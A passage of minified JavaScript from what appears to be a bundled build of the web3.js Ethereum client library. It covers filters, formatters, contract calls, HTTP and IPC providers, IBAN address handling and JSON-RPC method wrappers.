o.isArray(t)?t.map(i):i(t)}),{topics:t.topics,from:t.from,to:t.to,address:t.address,fromBlock:n.inputBlockNumberFormatter(t.fromBlock),toBlock:n.inputBlockNumberFormatter(t.toBlock)};case"shh":return t}}(t,e),this.implementation=h,this.filterId=null,this.callbacks=[],this.getLogsCallbacks=[],this.pollFilters=[],this.formatter=u,this.implementation.newFilter(this.options,function(t,e){if(t)p.callbacks.forEach(function(e){e(t)}),"function"==typeof l&&l(t);else if(p.filterId=e,p.getLogsCallbacks.forEach(function(t){p.get(t)}),p.getLogsCallbacks=[],p.callbacks.forEach(function(t){a(p,t)}),p.callbacks.length>0&&s(p),"function"==typeof f)return p.watch(f)}),this};c.prototype.watch=function(t){return this.callbacks.push(t),this.filterId&&(a(this,t),s(this)),this},c.prototype.stopWatching=function(t){if(this.requestManager.stopPolling(this.filterId),this.callbacks=[],!t)return this.implementation.uninstallFilter(this.filterId);this.implementation.uninstallFilter(this.filterId,t)},c.prototype.get=function(t){var e=this;if(!o.isFunction(t)){if(null===this.filterId)throw new Error("Filter ID Error: filter().get() can't be chained synchronous, please provide a callback for the get() method.");return this.implementation.getLogs(this.filterId).map(function(t){return e.formatter?e.formatter(t):t})}return null===this.filterId?this.getLogsCallbacks.push(t):this.implementation.getLogs(this.filterId,function(r,n){r?t(r):t(null,n.map(function(t){return e.formatter?e.formatter(t):t}))}),this},e.exports=c},{"../utils/utils":20,"./formatters":30}],30:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("../utils/config"),i=t("./iban"),a=function(t){var e;if(void 0!==t)return"latest"===(e=t)||"pending"===e||"earliest"===e?t:n.toHex(t)},s=function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.nonce=n.toDecimal(t.nonce),t.gas=n.toDecimal(t.gas),t.gasPrice=n.toBigNumber(t.gasPrice),t.value=n.toBigNumber(t.value),t},c=function(t){return t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.logIndex&&(t.logIndex=n.toDecimal(t.logIndex)),t},u=function(t){var e=new i(t);if(e.isValid()&&e.isDirect())return"0x"+e.address();if(n.isStrictAddress(t))return t;if(n.isAddress(t))return"0x"+t;throw new Error("invalid address")};e.exports={inputDefaultBlockNumberFormatter:function(t){return void 0===t?o.defaultBlock:a(t)},inputBlockNumberFormatter:a,inputCallFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from&&(t.from=u(t.from)),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputTransactionFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from=u(t.from),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputAddressFormatter:u,inputPostFormatter:function(t){return t.ttl=n.fromDecimal(t.ttl),t.workToProve=n.fromDecimal(t.workToProve),t.priority=n.fromDecimal(t.priority),n.isArray(t.topics)||(t.topics=t.topics?[t.topics]:[]),t.topics=t.topics.map(function(t){return 0===t.indexOf("0x")?t:n.fromUtf8(t)}),t},outputBigNumberFormatter:function(t){return n.toBigNumber(t)},outputTransactionFormatter:s,outputTransactionReceiptFormatter:function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.cumulativeGasUsed=n.toDecimal(t.cumulativeGasUsed),t.gasUsed=n.toDecimal(t.gasUsed),n.isArray(t.logs)&&(t.logs=t.logs.map(function(t){return c(t)})),t},outputBlockFormatter:function(t){return t.gasLimit=n.toDecimal(t.gasLimit),t.gasUsed=n.toDecimal(t.gasUsed),t.size=n.toDecimal(t.size),t.timestamp=n.toDecimal(t.timestamp),null!==t.number&&(t.number=n.toDecimal(t.number)),t.difficulty=n.toBigNumber(t.difficulty),t.totalDifficulty=n.toBigNumber(t.totalDifficulty),n.isArray(t.transactions)&&t.transactions.forEach(function(t){if(!n.isString(t))return s(t)}),t},outputLogFormatter:c,outputPostFormatter:function(t){return t.expiry=n.toDecimal(t.expiry),t.sent=n.toDecimal(t.sent),t.ttl=n.toDecimal(t.ttl),t.workProved=n.toDecimal(t.workProved),t.topics||(t.topics=[]),t.topics=t.topics.map(function(t){return n.toAscii(t)}),t},outputSyncingFormatter:function(t){return t?(t.startingBlock=n.toDecimal(t.startingBlock),t.currentBlock=n.toDecimal(t.currentBlock),t.highestBlock=n.toDecimal(t.highestBlock),t.knownStates&&(t.knownStates=n.toDecimal(t.knownStates),t.pulledStates=n.toDecimal(t.pulledStates)),t):t}}},{"../utils/config":18,"../utils/utils":20,"./iban":33}],31:[function(t,e,r){var n=t("../solidity/coder"),o=t("../utils/utils"),i=t("./errors"),a=t("./formatters"),s=t("../utils/sha3"),c=function(t,e,r){this._eth=t,this._inputTypes=e.inputs.map(function(t){return t.type}),this._outputTypes=e.outputs.map(function(t){return t.type}),this._constant=e.constant,this._payable=e.payable,this._name=o.transformToFullName(e),this._address=r};c.prototype.extractCallback=function(t){if(o.isFunction(t[t.length-1]))return t.pop()},c.prototype.extractDefaultBlock=function(t){if(t.length>this._inputTypes.length&&!o.isObject(t[t.length-1]))return a.inputDefaultBlockNumberFormatter(t.pop())},c.prototype.validateArgs=function(t){if(t.filter(function(t){return!(!0===o.isObject(t)&&!1===o.isArray(t)&&!1===o.isBigNumber(t))}).length!==this._inputTypes.length)throw i.InvalidNumberOfSolidityArgs()},c.prototype.toPayload=function(t){var e={};return t.length>this._inputTypes.length&&o.isObject(t[t.length-1])&&(e=t[t.length-1]),this.validateArgs(t),e.to=this._address,e.data="0x"+this.signature()+n.encodeParams(this._inputTypes,t),e},c.prototype.signature=function(){return s(this._name).slice(0,8)},c.prototype.unpackOutput=function(t){if(t){t=t.length>=2?t.slice(2):t;var e=n.decodeParams(this._outputTypes,t);return 1===e.length?e[0]:e}},c.prototype.call=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.extractDefaultBlock(t),n=this.toPayload(t);if(!e){var o=this._eth.call(n,r);return this.unpackOutput(o)}var i=this;this._eth.call(n,r,function(t,r){if(t)return e(t,null);var n=null;try{n=i.unpackOutput(r)}catch(e){t=e}e(t,n)})},c.prototype.sendTransaction=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.toPayload(t);if(r.value>0&&!this._payable)throw new Error("Cannot send value to non-payable function");if(!e)return this._eth.sendTransaction(r);this._eth.sendTransaction(r,e)},c.prototype.estimateGas=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t);if(!e)return this._eth.estimateGas(r);this._eth.estimateGas(r,e)},c.prototype.getData=function(){var t=Array.prototype.slice.call(arguments);return this.toPayload(t).data},c.prototype.displayName=function(){return o.extractDisplayName(this._name)},c.prototype.typeName=function(){return o.extractTypeName(this._name)},c.prototype.request=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t),n=this.unpackOutput.bind(this);return{method:this._constant?"eth_call":"eth_sendTransaction",callback:e,params:[r],format:n}},c.prototype.execute=function(){return!this._constant?this.sendTransaction.apply(this,Array.prototype.slice.call(arguments)):this.call.apply(this,Array.prototype.slice.call(arguments))},c.prototype.attachToContract=function(t){var e=this.execute.bind(this);e.request=this.request.bind(this),e.call=this.call.bind(this),e.sendTransaction=this.sendTransaction.bind(this),e.estimateGas=this.estimateGas.bind(this),e.getData=this.getData.bind(this);var r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=e},e.exports=c},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./errors":26,"./formatters":30}],32:[function(t,e,r){var n=t("./errors");"undefined"!=typeof window&&window.XMLHttpRequest?XMLHttpRequest=window.XMLHttpRequest:XMLHttpRequest=t("xmlhttprequest").XMLHttpRequest;var o=t("xhr2"),i=function(t,e,r,n,o){this.host=t||"http://localhost:8545",this.timeout=e||0,this.user=r,this.password=n,this.headers=o};i.prototype.prepareRequest=function(t){var e;if(t?(e=new o).timeout=this.timeout:e=new XMLHttpRequest,e.open("POST",this.host,t),this.user&&this.password){var r="Basic "+new Buffer(this.user+":"+this.password).toString("base64");e.setRequestHeader("Authorization",r)}return e.setRequestHeader("Content-Type","application/json"),this.headers&&this.headers.forEach(function(t){e.setRequestHeader(t.name,t.value)}),e},i.prototype.send=function(t){var e=this.prepareRequest(!1);try{e.send(JSON.stringify(t))}catch(t){throw n.InvalidConnection(this.host)}var r=e.responseText;try{r=JSON.parse(r)}catch(t){throw n.InvalidResponse(e.responseText)}return r},i.prototype.sendAsync=function(t,e){var r=this.prepareRequest(!0);r.onreadystatechange=function(){if(4===r.readyState&&1!==r.timeout){var t=r.responseText,o=null;try{t=JSON.parse(t)}catch(t){o=n.InvalidResponse(r.responseText)}e(o,t)}},r.ontimeout=function(){e(n.ConnectionTimeout(this.timeout))};try{r.send(JSON.stringify(t))}catch(t){e(n.InvalidConnection(this.host))}},i.prototype.isConnected=function(){try{return this.send({id:9999999999,jsonrpc:"2.0",method:"net_listening",params:[]}),!0}catch(t){return!1}},e.exports=i},{"./errors":26,xhr2:85,xmlhttprequest:17}],33:[function(t,e,r){var n=t("bignumber.js"),o=function(t,e){for(var r=t;r.length<2*e;)r="0"+r;return r},i=function(t){var e="A".charCodeAt(0),r="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map(function(t){var n=t.charCodeAt(0);return n>=e&&n<=r?n-e+10:t}).join("")},a=function(t){for(var e,r=t;r.length>2;)e=r.slice(0,9),r=parseInt(e,10)%97+r.slice(e.length);return parseInt(r,10)%97},s=function(t){this._iban=t};s.fromAddress=function(t){var e=new n(t,16).toString(36),r=o(e,15);return s.fromBban(r.toUpperCase())},s.fromBban=function(t){var e=("0"+(98-a(i("XE00"+t)))).slice(-2);return new s("XE"+e+t)},s.createIndirect=function(t){return s.fromBban("ETH"+t.institution+t.identifier)},s.isValid=function(t){return new s(t).isValid()},s.prototype.isValid=function(){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(this._iban)&&1===a(i(this._iban))},s.prototype.isDirect=function(){return 34===this._iban.length||35===this._iban.length},s.prototype.isIndirect=function(){return 20===this._iban.length},s.prototype.checksum=function(){return this._iban.substr(2,2)},s.prototype.institution=function(){return this.isIndirect()?this._iban.substr(7,4):""},s.prototype.client=function(){return this.isIndirect()?this._iban.substr(11):""},s.prototype.address=function(){if(this.isDirect()){var t=this._iban.substr(4),e=new n(t,36);return o(e.toString(16),20)}return""},s.prototype.toString=function(){return this._iban},e.exports=s},{"bignumber.js":"bignumber.js"}],34:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("./errors"),i=function(t,e){var r=this;this.responseCallbacks={},this.path=t,this.connection=e.connect({path:this.path}),this.connection.on("error",function(t){console.error("IPC Connection Error",t),r._timeout()}),this.connection.on("end",function(){r._timeout()}),this.connection.on("data",function(t){r._parseResponse(t.toString()).forEach(function(t){var e=null;n.isArray(t)?t.forEach(function(t){r.responseCallbacks[t.id]&&(e=t.id)}):e=t.id,r.responseCallbacks[e]&&(r.responseCallbacks[e](null,t),delete r.responseCallbacks[e])})})};i.prototype._parseResponse=function(t){var e=this,r=[];return t.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach(function(t){e.lastChunk&&(t=e.lastChunk+t);var n=null;try{n=JSON.parse(t)}catch(r){return e.lastChunk=t,clearTimeout(e.lastChunkTimeout),void(e.lastChunkTimeout=setTimeout(function(){throw e._timeout(),o.InvalidResponse(t)},15e3))}clearTimeout(e.lastChunkTimeout),e.lastChunk=null,n&&r.push(n)}),r},i.prototype._addResponseCallback=function(t,e){var r=t.id||t[0].id,n=t.method||t[0].method;this.responseCallbacks[r]=e,this.responseCallbacks[r].method=n},i.prototype._timeout=function(){for(var t in this.responseCallbacks)this.responseCallbacks.hasOwnProperty(t)&&(this.responseCallbacks[t](o.InvalidConnection("on IPC")),delete this.responseCallbacks[t])},i.prototype.isConnected=function(){return this.connection.writable||this.connection.connect({path:this.path}),!!this.connection.writable},i.prototype.send=function(t){if(this.connection.writeSync){var e;this.connection.writable||this.connection.connect({path:this.path});var r=this.connection.writeSync(JSON.stringify(t));try{e=JSON.parse(r)}catch(t){throw o.InvalidResponse(r)}return e}throw new Error('You tried to send "'+t.method+'" synchronously. Synchronous requests are not supported by the IPC provider.')},i.prototype.sendAsync=function(t,e){this.connection.writable||this.connection.connect({path:this.path}),this.connection.write(JSON.stringify(t)),this._addResponseCallback(t,e)},e.exports=i},{"../utils/utils":20,"./errors":26}],35:[function(t,e,r){var n={messageId:0,toPayload:function(t,e){return t||console.error("jsonrpc method should be specified!"),n.messageId++,{jsonrpc:"2.0",id:n.messageId,method:t,params:e||[]}},isValidResponse:function(t){return Array.isArray(t)?t.every(e):e(t);function e(t){return!!t&&!t.error&&"2.0"===t.jsonrpc&&"number"==typeof t.id&&void 0!==t.result}},toBatchPayload:function(t){return t.map(function(t){return n.toPayload(t.method,t.params)})}};e.exports=n},{}],36:[function(t,e,r){var n=t("../utils/utils"),o=t("./errors"),i=function(t){this.name=t.name,this.call=t.call,this.params=t.params||0,this.inputFormatter=t.inputFormatter,this.outputFormatter=t.outputFormatter,this.requestManager=null};i.prototype.setRequestManager=function(t){this.requestManager=t},i.prototype.getCall=function(t){return n.isFunction(this.call)?this.call(t):this.call},i.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},i.prototype.validateArgs=function(t){if(t.length!==this.params)throw o.InvalidNumberOfRPCParams()},i.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter.map(function(e,r){return e?e(t[r]):t[r]}):t},i.prototype.formatOutput=function(t){return this.outputFormatter&&t?this.outputFormatter(t):t},i.prototype.toPayload=function(t){var e=this.getCall(t),r=this.extractCallback(t),n=this.formatInput(t);return this.validateArgs(n),{method:e,params:n,callback:r}},i.prototype.attachToObject=function(t){var e=this.buildCall();e.call=this.call;var r=this.name.split(".");r.length>1?(t[r[0]]=t[r[0]]||{},t[r[0]][r[1]]=e):t[r[0]]=e},i.prototype.buildCall=function(){var t=this,e=function(){var e=t.toPayload(Array.prototype.slice.call(arguments));return e.callback?t.requestManager.sendAsync(e,function(r,n){e.callback(r,t.formatOutput(n))}):t.formatOutput(t.requestManager.send(e))};return e.request=this.request.bind(this),e},i.prototype.request=function(){var t=this.toPayload(Array.prototype.slice.call(arguments));return t.format=this.formatOutput.bind(this),t},e.exports=i},{"../utils/utils":20,"./errors":26}],37:[function(t,e,r){var n=t("../method"),o=function(){return[new n({name:"putString",call:"db_putString",params:3}),new n({name:"getString",call:"db_getString",params:2}),new n({name:"putHex",call:"db_putHex",params:3}),new n({name:"getHex",call:"db_getHex",params:2})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;o().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../method":36}],38:[function(t,e,r){"use strict";var n=t("../formatters"),o=t("../../utils/utils"),i=t("../method"),a=t("../property"),s=t("../../utils/config"),c=t("../contract"),u=t("./watches"),f=t("../filter"),l=t("../syncing"),p=t("../namereg"),h=t("../iban"),d=t("../transfer"),m=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockByHash":"eth_getBlockByNumber"},y=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getTransactionByBlockHashAndIndex":"eth_getTransactionByBlockNumberAndIndex"},g=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleByBlockHashAndIndex":"eth_getUncleByBlockNumberAndIndex"},v=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockTransactionCountByHash":"eth_getBlockTransactionCountByNumber"},b=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleCountByBlockHash":"eth_getUncleCountByBlockNumber"};function _(t){this._requestManager=t._requestManager;var e=this;w().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),x().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),this.iban=h,this.sendIBANTransaction=d.bind(null,this)}Object.defineProperty(_.prototype,"defaultBlock",{get:function(){return s.defaultBlock},set:function(t){return s.defaultBlock=t,t}}),Object.defineProperty(_.prototype,"defaultAccount",{get:function(){return s.defaultAccount},set:function(t){return s.defaultAccount=t,t}});var w=function(){var t=new i({name:"getBalance",call:"eth_getBalance",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter],outputFormatter:n.outputBigNumberFormatter}),e=new i({name:"getStorageAt",call:"eth_getStorageAt",params:3,inputFormatter:[null,o.toHex,n.inputDefaultBlockNumberFormatter]}),r=new i({name:"getCode",call:"eth_getCode",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter]}),a=new i({name:"getBlock",call:m,params:2,inputFormatter:[n.inputBlockNumberFormatter,function(t){return!!t}],outputFormatter:n.outputBlockFormatter}),s=new i({name:"getUncle",call:g,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputBlockFormatter}),c=new i({name:"getCompilers",call:"eth_getCompilers",params:0}),u=new i({name:"getBlockTransactionCount",call:v,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),f=new i({name:"getBlockUncleCount",call:b,params:1,inputFormatter:[n.inputBlockNumberFormatter],outputFormatter:o.toDecimal}),l=new i({name:"getTransaction",call:"eth_getTransactionByHash",params:1,outputFormatter:n.outputTransactionFormatter}),p=new i({name:"getTransactionFromBlock",call:y,params:2,inputFormatter:[n.inputBlockNumberFormatter,o.toHex],outputFormatter:n.outputTransactionFormatter}),h=new i({name:"getTransactionReceipt",call:"eth_getTransactionReceipt",params:1,outputFormatter:n.outputTransactionReceiptFormatter}),d=new i({name:"getTransactionCount",call:"eth_getTransactionCount",params:2,inputFormatter:[null,n.inputDefaultBlockNumberFormatter],outputFormatter:o.toDecimal}),_=new i({name:"sendRawTransaction",call:"eth_sendRawTransaction",params:1,inputFormatter:[null]}),w=new i({name:"sendTransaction",call:"eth_sendTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),x=new i({name:"signTransaction",call:"eth_signTransaction",params:1,inputFormatter:[n.inputTransactionFormatter]}),k=new i({name:"sign",call:"eth_sign",params:2,inputFormatter:[n.inputAddressFormatter,null]});return[t,e,r,a,s,c,u,f,l,p,h,d,new i({name:"call",call:"eth_call",params:2,inputFormatter:[n.inputCallFormatter,n.inputDefaultBlockNumberFormatter]}),new i({name:"estimateGas",call:"eth_estimateGas",params:1,inputFormatter:[n.inputCallFormatter],outputFormatter:o.toDecimal}),_,x,w,k,new i({name:"compile.solidity",call:"eth_compileSolidity",params:1}),new i({name:"compile.lll",call:"eth_compileLLL",params:1}),new i({name:"compile.serpent",call:"eth_compileSerpent",params:1}),new i({name:"submitWork",call:"eth_submitWork",params:3}),new i({name:"getWork",call:"eth_getWork",params:0})]},x=function(){return[new a({name:"coinbase",getter:"eth_coinbase"}),new a({name:"mining",getter:"eth_mining"}),new a({name:"hashrate",getter:"eth_hashrate",outputFormatter:o.toDecimal}),new a({name:"syncing",getter:"eth_syncing",outputFormatter:n.outputSyncingFormatter}),new a({name:"gasPrice",getter:"eth_gasPrice",outputFormatter:n.outputBigNumberFormatter}),new a({name:"accounts",getter:"eth_accounts"}),new a({name:"blockNumber",getter:"eth_blockNumber",outputFormatter:o.toDecimal}),new a({name:"protocolVersion",getter:"eth_protocolVersion"})]};_.prototype.contract=function(t){return new c(this,t)},_.prototype.filter=function(t,e,r){return new f(t,"eth",this._requestManager,u.eth(),n.outputLogFormatter,e,r)},_.prototype.namereg=function(){return this.contract(p.global.abi).at(p.global.address)},_.prototype.icapNamereg=function(){return this.contract(p.icap.abi).at(p.icap.address)},_.prototype.isSyncing=function(t){return new l(this._requestManager,t)},e.exports=_},{"../../utils/config":18,"../../utils/utils":20,"../contract":25,"../filter":29,"../formatters":30,"../iban":33,"../method":36,"../namereg":44,"../property":45,"../syncing":48,"../transfer":49,"./watches":43}],39:[function(t,e,r){var n=t("../../utils/utils"),o=t("../property"),i=function(){return[new o({name:"listening",getter:"net_listening"}),new o({name:"peerCount",getter:"net_peerCount",outputFormatter:n.toDecimal})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../../utils/utils":20,"../property":45}],40:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property"),i=t("../formatters");var a=function(){var t=new n({name:"newAccount",call:"personal_newAccount",params:1,inputFormatter:[null]}),e=new n({name:"importRawKey",call:"personal_importRawKey",params:2}),r=new n({name:"sign",call:"personal_sign",params:3,inputFormatter:[null,i.inputAddressFormatter,null]}),o=new n({name:"ecRecover",call:"personal_ecRecover",params:2});return[t,e,new n({name:"unlockAccount",call:"personal_unlockAccount",params:3,inputFormatter:[i.inputAddressFormatter,null,null]}),o,r,new n({name:"sendTransaction",call:"personal_sendTransaction",params:2,inputFormatter:[i.inputTransactionFormatter,null]}),new n({name:"lockAccount",call:"personal_lockAccount",params:1,inputFormatter:[i.inputAddressFormatter]})]},s=function(){return[new o({name:"listAccounts",getter:"personal_listAccounts"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../formatters":30,"../method":36,"../property":45}],41:[function(t,e,r){var n=t("../method"),o=t("../filter"),i=t("./watches"),a=function(t){this._requestManager=t._requestManager;var e=this;s().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})};a.prototype.newMessageFilter=function(t,e,r){return new o(t,"shh",this._requestManager,i.shh(),null,e,r)};var s=function(){return[new n({name:"version",call:"shh_version",params:0}),new n({name:"info",call:"shh_info",params:0}),new n({name:"setMaxMessageSize",call:"shh_setMaxMessageSize",params:1}),new n({name:"setMinPoW",call:"shh_setMinPoW",params:1}),new n({name:"markTrustedPeer",call:"shh_markTrustedPeer",params:1}),new n({name:"newKeyPair",call:"shh_newKeyPair",params:0}),new n({name:"addPrivateKey",call:"shh_addPrivateKey",params:1}),new n({name:"deleteKeyPair",call:"shh_deleteKeyPair",params:1}),new n({name:"hasKeyPair",call:"shh_hasKeyPair",params:1}),new n({name:"getPublicKey",call:"shh_getPublicKey",params:1}),new n({name:"getPrivateKey",call:"shh_getPrivateKey",params:1}),new n({name:"newSymKey",call:"shh_newSymKey",params:0}),new n({name:"addSymKey",call:"shh_addSymKey",params:1}),new n({name:"generateSymKeyFromPassword",call:"shh_generateSymKeyFromPassword",params:1}),new n({name:"hasSymKey",call:"shh_hasSymKey",params:1}),new n({name:"getSymKey",call:"shh_getSymKey",params:1}),new n({name:"deleteSymKey",call:"shh_deleteSymKey",params:1}),new n({name:"post",call:"shh_post",params:1,inputFormatter:[null]})]};e.exports=a},{"../filter":29,"../method":36,"./watches":43}],42:[function(t,e,r){"use strict";var n=t("../method"),o=t("../property");var i=function(){return[new n({name:"blockNetworkRead",call:"bzz_blockNetworkRead",params:1,inputFormatter:[null]}),new n({name:"syncEnabled",call:"bzz_syncEnabled",params:1,inputFormatter:[null]}),new n({name:"swapEnabled",call:"bzz_swapEnabled",params:1,inputFormatter:[null]}),new n({name:"download",call:"bzz_download",params:2,inputFormatter:[null,null]}),new n({name:"upload",call:"bzz_upload",params:2,inputFormatter:[null,null]}),new n({name:"retrieve",call:"bzz_retrieve",params:1,inputFormatter:[null]}),new n({name:"store",call:"bzz_store",params:2,inputFormatter:[null,null]}),new n({name:"get",call:"bzz_get",params:1,inputFormatter:[null]}),new n({name:"put",call:"bzz_put",params:2,inputFormatter:[null,null]}),new n({name:"modify",call:"bzz_modify",params:4,inputFormatter:[null,null,null,null]})]},a=function(){return[new o({name:"hive",getter:"bzz_hive"}),new o({name:"info",getter:"bzz_info"})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;i().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),a().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)})}},{"../method":36,"../property":45}],43:[function(t,e,r){var n=t("../method");e.exports={eth:function(){return[new n({name:"newFilter",call:function(t){switch(t[0]){case"latest":return t.shift(),this.params=0,"eth_newBlockFilter";case"pending":return t.shift(),this.params=0,"eth_newPendingTransactionFilter";default:return"eth_newFilter"}},params:1}),new n({name:"uninstallFilter",call:"eth_uninstallFilter",params:1}),new n({name:"getLogs",call:"eth_getFilterLogs",params:1}),new n({name:"poll",call:"eth_getFilterChanges",params:1})]},shh:function(){return[new n({name:"newFilter",call:"shh_newMessageFilter",params:1}),new n({name:"uninstallFilter",call:"shh_deleteMessageFilter",params:1}),new n({name:"getLogs",call:"shh_getFilterMessages",params:1}),new n({name:"poll",call:"shh_getFilterMessages",params:1})]}}},{"../method":36}],44:[function(t,e,r){var n=t("../contracts/GlobalRegistrar.json"),o=t("../contracts/ICAPRegistrar.json");e.exports={global:{abi:n,address:"0xc6d9d2cd449a754c494264e1809c50e34d64562b"},icap:{abi:o,address:"0xa1a111bc074c9cfa781f0c38e63bd51c91b8af00"}}},{"../contracts/GlobalRegistrar.json":1,"../contracts/ICAPRegistrar.json":2}],45:[function(t,e,r){var n=t("../utils/utils"),o=function(t){this.name=t.name,this.getter=t.getter,this.setter=t.setter,this.outputFormatter=t.outputFormatter,this.inputFormatter=t.inputFormatter,this.requestManager=null};o.prototype.setRequestManager=function(t){this.requestManager=t},o.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter(t):t},o.prototype.formatOutput=function(t){return this.outputFormatter&&null!=t?this.outputFormatter(t):t},o.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},o.prototype.attachToObject=function(t){var e={get:this.buildGet(),enumerable:!0},r=this.name.split("."),n=r[0];r.length>1&&(t[r[0]]=t[r[0]]||{},t=t[r[0]],n=r[1]),Object.defineProperty(t,n,e),t[i(n)]=this.buildAsyncGet()};var i=function(t){return"get"+t.charAt(0).toUpperCase()+t.slice(1)};o.prototype.buildGet=function(){var t=this;return function(){return t.formatOutput(t.requestManager.send({method:t.getter}))}},o.prototype.buildAsyncGet=function(){var t=this,e=function(e){t.requestManager.sendAsync({method:t.getter},function(r,n){e(r,t.formatOutput(n))})};return e.request=this.request.bind(this),e},o.prototype.request=function(){var t={method:this.getter,params:[],callback:this.extractCallback(Array.prototype.slice.call(arguments))};return t.format=this.formatOutput.bind(this),t},e.exports=o},{"../utils/utils":20}],46:[function(t,e,r){var n=t("./jsonrpc"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./errors"),s=function(t){this.provider=t,this.polls={},this.timeout=null};s.prototype.send=function(t){if(!this.provider)return console.error(a.InvalidProvider()),null;var e=n.toPayload(t.method,t.params),r=this.provider.send(e);if(!n.isValidResponse(r))throw a.InvalidResponse(r);return r.result},s.prototype.sendAsync=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toPayload(t.method,t.params);this.provider.sendAsync(r,function(t,r){return t?e(t):n.isValidResponse(r)?void e(null,r.result):e(a.InvalidResponse(r))})},s.prototype.sendBatch=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toBatchPayload(t);this.provider.sendAsync(r,function(t,r){return t?e(t):o.isArray(r)?void e(t,r):e(a.InvalidResponse(r))})},s.prototype.setProvider=function(t){this.provider=t},s.prototype.startPolling=function(t,e,r,n){this.polls[e]={data:t,id:e,callback:r,uninstall:n},this.timeout||this.poll()},s.prototype.stopPolling=function(t){delete this.polls[t],0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.reset=function(t){for(var e in this.polls)t&&-1!==e.indexOf("syncPoll_")||(this.polls[e].uninstall(),delete this.polls[e]);0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.poll=function(){if(this.timeout=setTimeout(this.poll.bind(this),i.ETH_POLLING_TIMEOUT),0!==Object.keys(this.polls).length)if(this.provider){var t=[],e=[];for(var r in this.polls)t.push(this.polls[r].data),e.push(r);if(0!==t.length){var s=n.toBatchPayload(t),c={};s.forEach(function(t,r){c[t.id]=e[r]});var u=this;this.provider.sendAsync(s,function(t,e){if(!t){if(!o.isArray(e))throw a.InvalidResponse(e);e.map(function(t){var e=c[t.id];return!!u.polls[e]&&(t.callback=u.polls[e].callback,t)}).filter(function(t){return!!t}).filter(function(t){var e=n.isValidResponse(t);return e||t.callback(a.InvalidResponse(t)),e}).forEach(function(t){t.callback(null,t.result)})}})}}else console.error(a.InvalidProvider())},e.exports=s},{"../utils/config":18,"../utils/utils":20,"./errors":26,"./jsonrpc":35}],47:[function(t,e,r){e.exports=function(){this.defaultBlock="latest",this.defaultAccount=void 0}},{}],48:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=1,a=function(t,e){var r;return this.requestManager=t,this.pollId="syncPoll_"+i++,this.callbacks=[],this.addCallback(e),this.lastSyncState=!1,(r=this).requestManager.startPolling({method:"eth_syncing",params:[]},r.pollId,function(t,e){if(t)return 